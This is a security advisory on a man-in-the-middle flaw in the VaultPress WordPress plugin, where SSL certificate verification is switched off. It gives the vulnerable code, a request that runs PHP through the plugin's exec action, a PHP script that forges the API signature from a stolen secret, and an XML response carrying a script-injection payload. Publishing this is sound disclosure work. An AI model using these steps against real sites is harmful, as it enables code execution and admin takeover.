Abstract
A Man in The Middle (MiTM) vulnerability has been identified in the VaultPress plugin of WordPress. This issue allows an attacker to to sniff clear-text communication and to run arbitrary PHP code on the affected WordPress host.
OVE ID
OVE-20160728-0002
Tested versions
This issue was successfully tested on VaultPress WordPress Plugin version 1.8.4
Fix
Since version 1.8.7 (6 March 2017) SSL is verified by default, unless the VAULTPRESS_NO_SSL option is set.
Introduction
The VaultPress plugin with site is a plugin that enables you to easily backup your WordPress installation to the VaultPress cloud. In addition it offers various security features, by scanning your WordPress system for potential security issues.
A Man in The Middle (MiTM) vulnerability was found in the VaultPress plugin of WordPress. This issue allows an attacker to to sniff clear-text communication and to run arbitrary PHP code on the affected WordPress host.
Details
However SSL is used to communicate with the VaultPress backend (www.vaultpress.com), the SSL certificate is not verified. Because of this it is possible for an attacker to sniff clear-text communication and to run arbitrary PHP code on the affected WordPress host.
The VaultPress plugins communicates with the https://www.vaultpress.com backend during registration, backups et cetera. Because the SSL connection is not verified, a Man in The Middle can intercept, read and modify traffic.
From a code perspective, when the query() method of the VaultPress_IXR_SSL_Client class is called and the WP_Http class has been defined, the sslverify attribute is set to false.
The vulnerable code in the vaultpress/class.vaultpress-ixr-ssl-client.php file is listed below:
[..]
if ( class_exists( 'WP_Http' ) ) {
$args = array(
'method' => 'POST',
'body' => $xml,
'headers' => $this->headers,
<b>--> 'sslverify' => false,</b>
);
if ( $this->timeout )
[..]
There are a number of ways a Man in The Middle can exploit this issue to execute arbitrary code on a vulnerable WordPress host running VaultPress.
Attack vector targeting vulnerable instance during registration using PHP's eval() function
If the MiTM attack is executed during registration (happens only once) the secret returned by the VaultPress server can be intercepted. Once obtained, the key can be used to communicatie with the WordPress host's exposed VaultPress API.
For example the following VaultPress API method allows to run any specified PHP code remotely via eval().
[..]
switch ( $_GET['action'] ) {
default:
die();
break;
**--> case 'exec':
--> $code = $_POST['code'];**
if ( !$code )
$this->response( "No Code Found" );
**--> $syntax_check = @eval( 'return true;' . $code );**
if ( !$syntax_check )
$this->response( "Code Failed Syntax Check" );
$this->response( eval( $code . ';' ) );
die();
break;
[..]

The above code can be triggered using the following request:
POST /wp-load.php?vaultpress=true&action=exec HTTP/1.1
Host: <target>
Connection: close
Content-Length: 67
Content-Type: application/x-www-form-urlencoded
code=phpinfo();&signature=5f3db7516912e6b30422a17c1d0bf49beedd6de8:
Please note that a valid signature is required. To create it, the secret value is needed, which seems to be exchanged during registration only. So this only affects installations that were targeted by a MiTM during registration.
The following little PHP script can be used to create the signature:
<?php
/**
** Generate Vaultpress API signature using MiTM'd secret
**/
$secret = "MITMD SECRET HERE";
$uri = "?vaultpress=true&action=exec";
$sig = ":";
$post = Array
(
'code' => "phpinfo();",
);
ksort( $post );
$sig = explode( ':', $sig );
$to_sign = serialize( array( 'uri' => $uri, 'post' => $post ) );
$signature = hash_hmac( 'sha1', "$to_sign:", $secret );
echo "Signature :". $signature;
?>
Attack vector targeting vulnerable instance after registration using script injection

If a MiTM attack is launched against a host which is already registered, the secret value cannot be intercepted. However, during any communication initiated by a user from the VaultPress plugin page (for example during backups) messages are exchanged between the WordPress host and the vaulpress.com backend.
Responses from the server lack any encoding when shown in the plugin's dashboard HTML pages. This allows a MiTM to inject scripting code in the target user's WordPress Admin panel. Effectively this allows an attacker to take over the WordPress admin account or to (indirectly) run arbitrary PHP code on the WordPress host.
An example of objects lacking output encoding are the ui_message objects. The vulnerable code in the vaultpress/vaultpress.php file is as follows:
<div id="vp-notice" class="vp-notice vp-<?php echo $type; ?> wrap clearfix">
<div class="vp-message">
**--> <h3><?php echo $heading; ?></h3>
--> <p><?php echo $message; ?></p>**
</div>
</div>

To exploit this the following XML (faultcode) can be returned using an XML API call via a MiTM attack. Note the scripting code in the faultString field.
<?xml version="1.0"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>-5</int></value>
</member>
<member>
<name>faultString</name>
**--> <value><string><![CDATA[<script>alert("XSS");</script>]]></string></value>**
</member>
</struct>
</value>
</fault>
</methodResponse>